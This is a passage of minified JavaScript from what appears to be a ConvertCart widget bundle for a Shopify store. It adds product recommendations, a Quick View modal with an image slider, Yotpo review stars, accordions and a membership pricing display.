e=i(this).attr("pageType"),t=i(this).attr("blockid"),n=i(this).attr("data-product-id"),c=i(this).attr("item");!function(e,t,n,c,i,r,s){window.ccEventLog({event:"recoClicked",campaignId:o,variant:a,srcIds:e,destId:c,pageType:t,sourceUrl:window.location.href,destUrl:n,position:i,recoSrc:r,blockId:s})}("",e,i(this).find("a").eq(0).attr("href"),n,c,"",t)})),c.find(".cc-product-grid-wrapper.cc-scroll_bar").append(l)}))}l=s<=-240?"dc4":s<=0?"dc3":s<=300?"dc2":"dc1",t((()=>{0==i(".ccReco26311599").length&&(i(".cc-smokecartel-reoc").remove(),i(".main-content.template-product #highlights").length?(i(".main-content.template-product #highlights").addClass("ccReco26311599"),e.trigger("visible"),function(){if(/\/products\//.test(window.location.href)){const t=window.Warely.product_id;fetch(`https://${l}.convertcart.com/reco/block/10328421/lts6up?productIds=${t}&attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(h(t.products.length,100,100,"","lts6up","product"),i(".main-content.template-product #product-load").before(e.snippets.insertRecoPosition),(c=i(".cc-customReco-container")).find(".cc-reco-mainTitle").text("Frequently Bought Together"),c.show(),v(t.products,"product",c,"lts6up"),m("lts6up","product",c,d),g(t.products.length,"","lts6up","product"))}))}}()):i(".wrapper.main-content.template-cart").length&&(i(".wrapper.main-content.template-cart").addClass("ccReco26311599"),e.trigger("visible"),i(".wrapper.main-content.template-cart").length&&fetch(`https://${l}.convertcart.com/reco/block/10328421/oymosz?attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(h(t.products.length,100,100,"","oymosz","cart"),i(".wrapper.main-content.template-cart").after(e.snippets.insertRecoPosition),(c=i(".cc-customReco-container")).find(".cc-reco-mainTitle").text("Customers Also Bought"),c.show(),v(t.products,"cart",c,"oymosz"),m("oymosz","cart",c,d),g(t.products.length,"","oymosz","cart"))}))))}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(95)))).then((()=>this.insertHTML("prepend-to","body",n(96)))).then((()=>{this.snippets.quanity=n(97)})).then((()=>{this.snippets.ccslide=n(98)})).then((()=>{this.snippets.images=n(99)})).then((()=>{this.snippets.ratingstar=n(100)})).then((()=>n(47)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){var t,c=n(0),i=c(".cc-quick-view-16229760");let r={};function o(){const e=function(){const e=i.find("#productSelect"),t=e.get(0).selectedIndex,n=e.get(0).options[t].dataset;return{id:Number(e.get(0).options[t].value),price:n.price,sku:n.sku,vid:n.vid,m:n.m,e:n.e}}();let t=window.Shopify.money_format;"$"==t&&(t="");let n=window.Shopify.formatMoney(Number(e.price),t);i.find(".market-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.m).toFixed(2),t),i.find(".member-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.e).toFixed(2),t),i.find(".elite-cell .new_price ").text(n)}function a(){const e=r.variants.filter((e=>e.available));let t,n=[],o=[];i.find("#product-options .option").each((function(r){n=[...e],i.find("#product-options .option").each((function(e){r!=e&&(t=c(this).find(".option-select-button.active").val(),n=n.filter((n=>n[`option${e+1}`]==t)))})),o=[...new Set(n.map((e=>e[`option${r+1}`])))],c(this).find(".option-select-button").each((function(){t=c(this).val(),o.includes(t)?c(this).removeClass("cc-disabled"):c(this).addClass("cc-disabled")}))}))}function s(){const e=Number(i.find("#productSelect").val()),t=r.variants.filter((t=>t.id&&t.id==e));if(t.length){const e=Object.assign({},t[0]);e.featured_image&&"object"==typeof e.featured_image&&e.featured_image.position&&(i.find(".cc-Main-image img").attr("src",e.featured_image.src),i.find(".cc-thumb-active").removeClass("cc-thumb-active"),i.find(".cc-sli-img").eq(e.featured_image.position-1).addClass("cc-thumb-active"))}}function l(){i.find(".option-select-button").on("click",(function(){c(this).addClass("active").siblings().removeClass("active"),function(){let e,t=[...r.variants];i.find("#product-options .option").each((function(n){e=c(this).find(".option-select-button.active").val(),t=t.filter((t=>t[`option${n+1}`]==e))})),t.length?(i.find("#productSelect").val(t[0].id),i.find(".variant-lowstock").hide(),i.find(`.variant-lowstock[id="variant_${t[0].id}_countdown"]`).show()):i.find(".variant-lowstock").hide(),t=t.filter((e=>e.available)),t.length?i.find("#AddToCart").removeAttr("disabled").find("#AddToCartText").text("Add to Cart"):i.find("#AddToCart").attr("disabled",!0).find("#AddToCartText").text("Sold Out")}(),o(),a(),s()}))}async function d(e){r=await fetch(`${e}.js`).then((e=>e.json())).then((e=>e)),function(){r.available||i.find("#AddToCart").addClass("cc-soldout").attr("disabled",!0);const e=r.variants.filter((e=>e.available));if(e.length){const t=Object.assign({},e[0]);let n;i.find(".option-select").val(t.id),r.options.forEach(((e,c)=>{n=t[`option${c+1}`],i.find(`.option-select-button[value="${n}"]`).addClass("active")})),i.find(`.variant-lowstock[id="variant_${t.id}_countdown"]`).show()}o(),a(),l(),s()}()}async function p(t){const n=`https://api-cdn.yotpo.com/v3/storefront/store/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz/product/${t}/ratings`,r=await fetch(n).then((e=>e.json())).then((e=>e.bottomline));r&&"object"==typeof r&&i.find(".yotpo-widget-instance").append(function(t,n){let i,r;const o=n.totalReviews>1?`${n.totalReviews} Reviews`:`${n.totalReviews} Review`,a=c(`\n      <div class="cc-product__rating" data-review_rating="${n.averageScore}">\n        <div class="cc-rating-wrap">\n          <div class="cc-rating__stars" aria-label="${n.averageScore} rating" title="${n.averageScore} rating">\n            <div class="cc-rating-stars" aria-hidden="true"></div>\n          </div>\n          <div class="cc-review__count">\n            <span class="cc-review-count">${o}</span>\n          </div>\n        </div>\n      </dv>\n    `);for(let o=1;o<=5;o++){const s=c(e.snippets.ratingstar);s.find("linearGradient").attr("id",`cc_stars_gradient_${t}_${o}`),s.find("path").attr("fill",`url(#cc_stars_gradient_${t}_${o})`),o<=n.averageScore?i="100%":(r=n.averageScore-(o-1),i=r>0?`${Math.ceil(100*r)}%`:"0%"),s.find("linearGradient stop:not([stop-opacity])").attr("offset",i),s.find("linearGradient stop[stop-opacity]").attr("offset",i),a.find(".cc-rating-stars").append(s)}return a}(t,r))}function u(n){i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),i.find(".cc-product-image").empty(),i.find(".cc-product-content").empty(),fetch(n).then((e=>e.text())).then((r=>{const o=(new DOMParser).parseFromString(r,"text/html");i.removeClass("cc-loader-active"),i.addClass("cc-quickview-show"),c("body").addClass("cc-view"),i.find(".cc-product-content").append(c(o).find("#product-top").clone()),function(t){var n,r,o=0,a=450;i.find(".cc-product-image").append('<div class="cc-image-rewamp"><div class="cc-thumbnail-sec"></div><div class="cc-Main-image"><img src=""></div></div>'),c(".cc-thumbnail-sec").prepend(e.snippets.ccslide);const s=c(".cc-left-slider");c(".cc-Main-image img").attr("src",c(t).find(".image").eq(0).find(".rsImg").attr("src")),c(t).find(".image").each((function(){var t=c(e.snippets.images);t.find("img").attr("src",c(this).find(".rsImg").attr("src")),t.find("a").on("click",(function(t){t.preventDefault();const n=c(this);n.parent().parent().siblings().removeClass("cc-thumb-active"),n.parent().parent().addClass("cc-thumb-active"),c(".cc-Main-image img").attr("src",n.find("img").attr("src")),e.trigger("clicked.image")})),c(".cc-thumb-sliders").append(t)})),setTimeout((()=>{c(".cc-thumb-sliders .cc-sli-img").eq(0).addClass("cc-thumb-active"),r=s.find(".cc-slider-wraper").height(),(n=s.find(".cc-slider-wraper").prop("scrollHeight"))>r&&(s.find(".ccthumb-next").show(),s.find(".ccthumb-next").on("click",(()=>{s.find(".ccthumb-previews").show(),o!=n-r&&(o+a>n-r?(o=n-r,s.find(".ccthumb-next").hide()):(o+=a)==n-r?s.find(".ccthumb-next").hide():s.find(".ccthumb-next").show(),s.find(".cc-thumb-sliders").css({transform:`translate3d(0, -${o}px, 0)`,transition:"all 0.6s ease-out"})),e.trigger("Clicked.next")})),s.find(".ccthumb-previews").on("click",(()=>{0!=o&&(s.find(".ccthumb-next").show(),o>a?(o-=a,s.find(".ccthumb-previews").show()):(o=0,s.find(".ccthumb-previews").hide()),s.find(".cc-thumb-sliders").css({transform:`translate3d(0, -${o}px, 0)`,transition:"all 0.6s ease-out"})),e.trigger("Clicked.previous")})))}),500)}(c(o).find("#ProductPhotoWrapper #ProductPhoto")),i.find(".grid__item.action-section").prepend(c(e.snippets.quanity)),i.find(".grid__item.action-section").prepend(`<a class="cc-link" href="${n}">View product details</a>`),i.find(".cc-link").on("click",(()=>{e.trigger("Clicked.viewproductdetails")})),1==i.find(".cc-qv-product-image .cc-itemss").length&&i.find(".cc-qv-product-image .cc-itemss .cc-img").wrap(`<a class="cc-product-link" href="${n}"></a>`),i.find(".cc-product-link").on("click",(()=>{e.trigger("Clicked.product")})),i.find("#product-top #ProductTitleTop h1.animated.fadeInUp.step1.white").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`),window.location.href=n})),i.find(".cc-q-minus").on("click",(n=>{n.preventDefault(),1!=(t=c("#product-quantity").val())&&""!=t&&(t--,i.find("#product-quantity").val(t)),e.trigger("Clicked.decrement")})),i.find(".cc-q-plus").on("click",(n=>{n.preventDefault(),""==(t=i.find("#product-quantity").val())&&(t=0),t++,i.find("#product-quantity").val(t),e.trigger("Clicked.increment")})),i.find("#product-quantity").on("change, keyup",(()=>{setTimeout((()=>{const e=c("#product-quantity").val();i.find("#product-quantity").val(e)}),500)})),i.find("#AddToCart").on("click",(function(t){t.preventDefault(),c(this).attr("disabled",!0);!async function(e){const t=new FormData(e.get(0));await fetch("/cart/add.js",{method:"post",body:t}).then((e=>e.json())).then((e=>{i.find("#AddToCart").removeAttr("disabled"),i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view");try{populateCartDrawer(e)}catch(e){}}))}(c(this).closest("form"));const n=c(this).text().trim().toLowerCase();e.trigger(`clicked.${n}`)})),i.find("#product-options .option-select-button.primary-option").on("click",(function(){const t=c(this).find("span").text().trim().toLowerCase();c(this).val();e.trigger(`clicked.${t}`)})),i.find(".variant-lowstock").hide();const a=i.find("#AddToCartForm").attr("data-pid");a&&p(a);try{d(n)}catch(e){}i.find(".cc-product-content").scrollTop(0)}))}function h(){let t;c(".new-collection-container .product.grid__item:not(:has(.cc-qvw-16229760))").each((function(){var n=c(this).find(".grid__image").attr("href");c(this).find(".cc-qvw-16229760").length||(t=c(`\n          <div class="cc-qvw-16229760">\n            <button class="cc-qvw-btn" type="button" data-product_url="${n}">\n              <span class="cc-qvw-label">Quick View</span>\n            </button>\n          </div>\n        `),function(t){let n;t.find(".cc-qvw-btn").on("click",(function(t){t.preventDefault(),t.stopPropagation(),n=c(this).attr("data-product_url"),i.addClass("cc-loader-active"),u(n),e.trigger("clicked.quickview")}))}(t),c(this).find(".image-holder").append(t)),c(this).attr("data-plink",n)}))}c(document).on("click",(e=>{c(e.target).closest(".cc-quick-view-16229760 .cc-overlay1").length&&!c(e.target).closest(".cc-quick-view-16229760 .cc-quick-view").length&&(i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"))})),c(".cc-quick-view-16229760 .cc-modal-close").on("click",(()=>{i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),e.trigger("clicked.close")})),c(".new-collection-container .product.grid__item .card--btn .btn.tttt").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".new-collection-container .product.grid__item .t.card--btn.single-item-form .btn.add-to-cart-button.hhh").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".template-collection").length&&(e.trigger("visible"),h());let g=window.location.pathname;!function(){const t=new MutationObserver((()=>{g!=window.location.pathname&&(g=window.location.pathname,c(".template-collection").length&&e.trigger("visible")),c(".new-collection-container .product.grid__item").length&&c(".new-collection-container .product.grid__item:not(:has(.cc-qvw-16229760))").length&&h()}));t.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{t.disconnect()}))}(),e.on("closed",(()=>{c("body").removeClass("cc-sw-show")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(101)))).then((()=>this.insertHTML("prepend-to","body",n(102)))).then((()=>{this.snippets.quanity=n(103)})).then((()=>{this.snippets.slider=n(104)})).then((()=>{this.snippets.ccThumbslider=n(105)})).then((()=>{this.snippets.imgitem=n(106)})).then((()=>{this.snippets.ccThumbimgitem=n(107)})).then((()=>{this.snippets.ratingstar=n(108)})).then((()=>n(49)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){var t,c=n(0),i=c(".cc-quick-view-16229760");let r,o={};function a(e,t){const n=i.find(".cc-slider__arrows");0==e?(n.find(".cc-prev").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-next").removeAttr("disabled").attr("aria-hidden",!1)):e+1==t?(n.find(".cc-next").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-prev").removeAttr("disabled").attr("aria-hidden",!1)):n.find(".cc-prev, .cc-next").removeAttr("disabled").attr("aria-hidden",!1)}function s(e,t){const n=i.find(".cc-thumb__arrows");0==e?(n.find(".cc-thumb-prev").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-thumb-next").removeAttr("disabled").attr("aria-hidden",!1)):e+5==t?(n.find(".cc-thumb-next").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-thumb-prev").removeAttr("disabled").attr("aria-hidden",!1)):n.find(".cc-thumb-prev, .cc-thumb-next").removeAttr("disabled").attr("aria-hidden",!1)}function l(){const e=function(){const e=i.find("#productSelect"),t=e.get(0).selectedIndex,n=e.get(0).options[t].dataset;return{id:Number(e.get(0).options[t].value),price:n.price,sku:n.sku,vid:n.vid,m:n.m,e:n.e}}();let t=window.Shopify.money_format;"$"==t&&(t="");let n=window.Shopify.formatMoney(Number(e.price),t);i.find(".market-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.m).toFixed(2),t),i.find(".member-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.e).toFixed(2),t),i.find(".elite-cell .new_price ").text(n)}function d(){const e=o.variants.filter((e=>e.available));let t,n=[],r=[];i.find("#product-options .option").each((function(o){n=[...e],i.find("#product-options .option").each((function(e){o!=e&&(t=c(this).find(".option-select-button.active").val(),n=n.filter((n=>n[`option${e+1}`]==t)))})),r=[...new Set(n.map((e=>e[`option${o+1}`])))],c(this).find(".option-select-button").each((function(){t=c(this).val(),r.includes(t)?c(this).removeClass("cc-disabled"):c(this).addClass("cc-disabled")}))}))}function p(){const e=Number(i.find("#productSelect").val()),t=o.variants.filter((t=>t.id&&t.id==e));if(t.length){const e=Object.assign({},t[0]);if(e.featured_image&&"object"==typeof e.featured_image&&e.featured_image.position){if(r){const t=r.currentSlide,n=e.featured_image.position-1;t-n>1||n-t>1?(r.config.duration=0,r.resizeHandler(),r.goTo(n),r.config.duration=700,r.resizeHandler()):r.goTo(n)}i.find(".cc-indiactive").removeClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").eq(pos).addClass("cc-indiactive")}}}function u(){i.find(".option-select-button").on("click",(function(){c(this).addClass("active").siblings().removeClass("active"),function(){let e,t=[...o.variants];i.find("#product-options .option").each((function(n){e=c(this).find(".option-select-button.active").val(),t=t.filter((t=>t[`option${n+1}`]==e))})),t.length?(i.find("#productSelect").val(t[0].id),i.find(".variant-lowstock").hide(),i.find(`.variant-lowstock[id="variant_${t[0].id}_countdown"]`).show()):i.find(".variant-lowstock").hide(),t=t.filter((e=>e.available)),t.length?i.find("#AddToCart").removeAttr("disabled").find("#AddToCartText").text("Add to Cart"):i.find("#AddToCart").attr("disabled",!0).find("#AddToCartText").text("Sold Out")}(),l(),d(),p()}))}async function h(e){o=await fetch(`${e}.js`).then((e=>e.json())).then((e=>e)),function(){o.available||i.find("#AddToCart").addClass("cc-soldout").attr("disabled",!0);const e=o.variants.filter((e=>e.available));if(e.length){const t=Object.assign({},e[0]);let n;i.find(".option-select").val(t.id),o.options.forEach(((e,c)=>{n=t[`option${c+1}`],i.find(`.option-select-button[value="${n}"]`).addClass("active")})),i.find(`.variant-lowstock[id="variant_${t.id}_countdown"]`).show()}l(),d(),u(),p()}()}async function g(t){const n=`https://api-cdn.yotpo.com/v3/storefront/store/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz/product/${t}/ratings`,r=await fetch(n).then((e=>e.json())).then((e=>e.bottomline));r&&"object"==typeof r&&i.find(".yotpo-widget-instance").append(function(t,n){let i,r;const o=n.totalReviews>1?`${n.totalReviews} Reviews`:`${n.totalReviews} Review`,a=c(`\n      <div class="cc-product__rating" data-review_rating="${n.averageScore}">\n        <div class="cc-rating-wrap">\n          <div class="cc-rating__stars" aria-label="${n.averageScore} rating" title="${n.averageScore} rating">\n            <div class="cc-rating-stars" aria-hidden="true"></div>\n          </div>\n          <div class="cc-review__count">\n            <span class="cc-review-count">${o}</span>\n          </div>\n        </div>\n      </dv>\n    `);for(let o=1;o<=5;o++){const s=c(e.snippets.ratingstar);s.find("linearGradient").attr("id",`cc_stars_gradient_${t}_${o}`),s.find("path").attr("fill",`url(#cc_stars_gradient_${t}_${o})`),o<=n.averageScore?i="100%":(r=n.averageScore-(o-1),i=r>0?`${Math.ceil(100*r)}%`:"0%"),s.find("linearGradient stop:not([stop-opacity])").attr("offset",i),s.find("linearGradient stop[stop-opacity]").attr("offset",i),a.find(".cc-rating-stars").append(s)}return a}(t,r))}function f(o){i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),i.find(".cc-qv-product-image").empty(),i.find(".cc-thumbnail-image").empty(),i.find(".cc-product-content").empty(),fetch(o).then((e=>e.text())).then((l=>{const d=(new DOMParser).parseFromString(l,"text/html");i.removeClass("cc-loader-active"),i.addClass("cc-quickview-show"),c("body").addClass("cc-view"),i.find(".cc-product-content").append(c(d).find("#product-top").clone()),i.find(".cc-qv-product-image").append(e.snippets.slider),i.find(".cc-thumbnail-image").append(e.snippets.ccThumbslider),c(d).find("#ProductPhotoWrapper #ProductPhoto .image").each((function(){var t=c(e.snippets.imgitem),n=c(e.snippets.ccThumbimgitem);if(c(this).find("iframe").length)t.find("img").remove(),t.append('<iframe src="" width=""></iframe>'),t.find("iframe").attr("src",c(this).find("iframe").attr("src"));else{t.addClass("cc-hide");const e=c(this).find("img").attr("src"),i=c(this).find("img").attr("src").replace("_200x","_400x");t.find("img").attr("src",i),n.find("img").attr("src",e)}i.find(".cc-qv-product-image .cc-slider").append(t),i.find(".cc-thumbnail-image .cc-thumb-slider").append(n)})),i.find(".grid__item.action-section").prepend(c(e.snippets.quanity)),i.find(".grid__item.action-section").prepend(`<a class="cc-link" href="${o}">View product details</a>`),i.find(".cc-link").on("click",(()=>{e.trigger("Clicked.viewproductdetails")})),1==i.find(".cc-qv-product-image .cc-itemss").length&&i.find(".cc-qv-product-image .cc-itemss .cc-img").wrap(`<a class="cc-product-link" href="${o}"></a>`),i.find(".cc-product-link").on("click",(()=>{e.trigger("Clicked.product")})),function(){var t,o;const l=n(16),d=i.find(".cc-qv-product-image .cc-itemss").length;let p;i.find(".cc-thumbnail-image").show(),r=new l({selector:i.find(".cc-slider").get(0),perPage:{320:1},draggable:!1,duration:700,loop:!1,onInit(){p=this.currentSlide,a(p,d)},onChange(){p=this.currentSlide,a(p,d)}});const u=i.find(".cc-thumb-slider .cc-itemss").length;let h;u>5&&(i.find(".cc-thumbnail-image").addClass("cc-thumb__slides"),o=new l({selector:i.find(".cc-thumb-slider").get(0),perPage:{320:5,699:5,767:5,1024:5},draggable:!0,duration:700,onInit(){h=this.currentSlide,s(h,u)},onChange(){h=this.currentSlide,s(h,u)}})),t=i.find(".cc-itemss").length,t-=r.perPage+1;for(let e=0;e<t;e++)i.find(".cc-thumbnail-list").append('<li class="cc-indiitem"></li>');i.find(".cc-qv-product-image .cc-itemss").length>1?(i.find(".cc-next").on("click",(()=>{r.next(),c(".cc-indiactive").removeClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").eq(r.currentSlide).addClass("cc-indiactive"),e.trigger("clicked.next")})),i.find(".cc-prev").on("click",(()=>{r.prev(),c(".cc-indiactive").removeClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").eq(r.currentSlide).addClass("cc-indiactive"),e.trigger("clicked.previous")}))):i.find(".cc-slider__arrows").remove(),i.find(".cc-thumb-slider .cc-itemss").length<=1&&i.find(".cc-thumbnail-image").hide(),i.find(".cc-thumb-slider .cc-itemss").length>5?(i.find(".cc-thumb-next").on("click",(()=>{o.next(),e.trigger("clicked.next")})),i.find(".cc-thumb-prev").on("click",(()=>{o.prev(),e.trigger("clicked.previous")}))):i.find(".cc-thumb__arrows").remove(),i.find(".cc-thumb-slider .cc-itemss").eq(0).addClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").each((function(t){c(this).on("click",(function(){c(".cc-indiactive").removeClass("cc-indiactive"),c(this).addClass("cc-indiactive");const n=r.currentSlide,i=t;n-i>1||i-n>1?(r.config.duration=0,r.resizeHandler(),r.goTo(i),r.config.duration=700,r.resizeHandler()):r.goTo(i),r.goTo(t),e.trigger("clicked.image")}))}))}(),i.find("#product-top #ProductTitleTop h1.animated.fadeInUp.step1.white").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`),window.location.href=o})),i.find(".cc-q-minus").on("click",(n=>{n.preventDefault(),1!=(t=c("#product-quantity").val())&&""!=t&&(t--,i.find("#product-quantity").val(t)),e.trigger("Clicked.decrement")})),i.find(".cc-q-plus").on("click",(n=>{n.preventDefault(),""==(t=i.find("#product-quantity").val())&&(t=0),t++,i.find("#product-quantity").val(t),e.trigger("Clicked.increment")})),i.find("#product-quantity").on("change, keyup",(()=>{setTimeout((()=>{const e=c("#product-quantity").val();i.find("#product-quantity").val(e)}),500)})),i.find("#AddToCart").on("click",(function(){c(this).attr("disabled",!0);!async function(e){const t=new FormData(e.get(0));await fetch("/cart/add.js",{method:"post",body:t}).then((e=>e.json())).then((e=>{i.find("#AddToCart").removeAttr("disabled"),i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view");try{populateCartDrawer(e)}catch(e){}}))}(c(this).closest("form"));const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),i.find("#product-options .option-select-button.primary-option").on("click",(function(){const t=c(this).find("span").text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),i.find(".variant-lowstock").hide();const p=i.find("#AddToCartForm").attr("data-pid");p&&g(p);try{h(o)}catch(e){}i.find(".cc-content").scrollTop(0)}))}function m(){let t;c("#products .product.grid__item:not(:has(.cc-qvw-16229760))").each((function(){var n=c(this).find(".grid__image").attr("href");c(this).find(".cc-qvw-16229760").length||(t=c(`\n          <div class="cc-qvw-16229760">\n            <button class="cc-qvw-btn" type="button" data-product_url="${n}">\n              <span class="cc-qvw-label">Quick View</span>\n            </button>\n          </div>\n        `),function(t){let n;t.find(".cc-qvw-btn").on("click",(function(t){t.preventDefault(),t.stopPropagation(),n=c(this).attr("data-product_url"),i.addClass("cc-loader-active"),f(n),e.trigger("clicked.quickview")}))}(t),c(this).find(".image-holder").append(t)),c(this).attr("data-plink",n)}))}c(document).on("click",(e=>{c(e.target).closest(".cc-quick-view-16229760 .cc-overlay1").length&&!c(e.target).closest(".cc-quick-view-16229760 .cc-quick-view").length&&(i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"))})),c(".cc-quick-view-16229760 .cc-modal-close").on("click",(()=>{i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),e.trigger("clicked.close")})),c(".new-collection-container .product.grid__item .card--btn .btn.tttt").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".new-collection-container .product.grid__item .t.card--btn.single-item-form .btn.add-to-cart-button.hhh").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".template-collection").length&&(e.trigger("visible"),m());let v=window.location.pathname;!function(){const t=new MutationObserver((()=>{v!=window.location.pathname&&(v=window.location.pathname,c(".template-collection").length&&e.trigger("visible")),c(".new-collection-container .product.grid__item").length&&c(".new-collection-container .product.grid__item:not(:has(.cc-qvw-16229760))").length&&m()}));t.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{t.disconnect()}))}(),e.on("closed",(()=>{c("body").removeClass("cc-sw-show")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(109)))).then((()=>{this.snippets.accordionHtml=n(110)})).then((()=>n(51)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);!function(){const n=new MutationObserver((()=>{t(".about-product:not(.cc-product-30059977)").length&&function(){t(".about-product").addClass("cc-product-30059977"),t(".about-product").before(e.snippets.accordionHtml);const n=t(".cc-accordion-30059977");!function(){const e=t(".about-product").wrapAll();t(".about-product").length&&n.find('.cc-tab-list[data-list="About the Product"]').show(),n.find('.cc-content-list[id="About__30059977"]').append(e)}(),function(){const e=t('.highlights-new[id="highlights"]').wrapAll();t('.highlights-new[id="highlights"]').length&&n.find('.cc-tab-list[data-list="Highlights"]').show(),n.find('.cc-content-list[id="Highlights__30059977"]').append(e)}(),n.on("click",".cc-accordion-button",(function(){const c=t(this).attr("aria-controls"),i=t(this).text();t(this).addClass("cc-button-active").attr("aria-expanded",!0),n.find(".cc-accordion-button").not(this).removeClass("cc-button-active").attr("aria-expanded",!1),n.find(`.cc-content-list[id="${c}"]`).addClass("cc-content-active"),n.find(".cc-content-list").not(`[id="${c}"]`).removeClass("cc-content-active"),e.trigger(`Clicked.${i}`)})),e.trigger("visible")}()}));n.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{n.disconnect()}))}()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(111)))).then((()=>{this.snippets.accordionHtml=n(112)})).then((()=>n(53)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc(),c=n(0);let i="";function r(){const t=window.location.pathname;if(i!=t){i=t;c(".product-top-content").length>0&&(e.trigger("visible"),function(){c(".about-product").before(e.snippets.accordionHtml);const t=c(".cc-accordion-48576568");!function(){const e=c(".about-product").wrapAll();c(".about-product").length&&t.find('.cc-tab-list[data-list="About the Product"]').show(),t.find('.cc-content-list[id="About__30059977"]').append(e)}(),function(){const e=c('.highlights-new[id="highlights"]').wrapAll();c('.highlights-new[id="highlights"]').length&&t.find('.cc-tab-list[data-list="Highlights"]').show(),t.find('.cc-content-list[id="Highlights__30059977"]').append(e)}(),t.on("click",".cc-accordion-button",(function(){const n=c(this).attr("aria-controls"),i=c(this).text();c(this).addClass("cc-button-active").attr("aria-expanded",!0),t.find(".cc-accordion-button").not(this).removeClass("cc-button-active").attr("aria-expanded",!1),t.find(`.cc-content-list[id="${n}"]`).addClass("cc-content-active"),t.find(".cc-content-list").not(`[id="${n}"]`).removeClass("cc-content-active"),e.trigger(`Clicked.${i}`)}))}())}}t((()=>{r()}),500),r()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(113)))).then((()=>{this.snippets.priceHtml=n(114)})).then((()=>n(55)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc(),c=n(0);!function(){const n=new MutationObserver((()=>{c(".template-product #addtocartbox .cc-pricing-table-wrap:not(.cc-product-91665844)").length&&c(".template-product #addtocartbox .cc-pricing-table-wrap").length&&(c(".template-product #addtocartbox .cc-pricing-table-wrap").addClass("cc-product-91665844"),c(".template-product #addtocartbox .cc-pricing-table-wrap").before(e.snippets.priceHtml),t((function(){const e=c(".cc-pricing-table-wrap .market-cell .new_price").text().trim();c(".cc-price-91665844 .cc-intial-price .cc-price-value").text(e)}),500),t((function(){const e=c(".cc-pricing-table-wrap .member-cell .new_price").text().trim();c(".cc-price-91665844 .cc-member-price .cc-price-value").text(e);const t=c(".cc-pricing-table-wrap .market-cell .new_price").text().trim().replace(/[^0-9.]/g,"")-e.replace(/[^0-9.]/g,"");c(".cc-price-91665844 .cc-member-price .cc-save-value").text(`Save $${Number(t.toFixed(2))}`)}),500),t((function(){const e=c(".cc-pricing-table-wrap .elite-cell .new_price").text().trim();c(".cc-price-91665844 .cc-elite-price .cc-price-value").text(e);const t=c(".cc-pricing-table-wrap .market-cell .new_price").text().trim().replace(/[^0-9.]/g,"")-e.replace(/[^0-9.]/g,"");c(".cc-price-91665844 .cc-elite-price .cc-save-value").text(`Save $${Number(t.toFixed(2))}`)}),500),c(".cc-pricing-table-wrap .member-cell.active").length&&c(".cc-price-91665844 .cc-price-inner").addClass("cc-member-active"),c(".cc-pricing-table-wrap .elite-cell.active").length&&c(".cc-price-91665844 .cc-price-inner").addClass("cc-elite-active"),t((function(){let 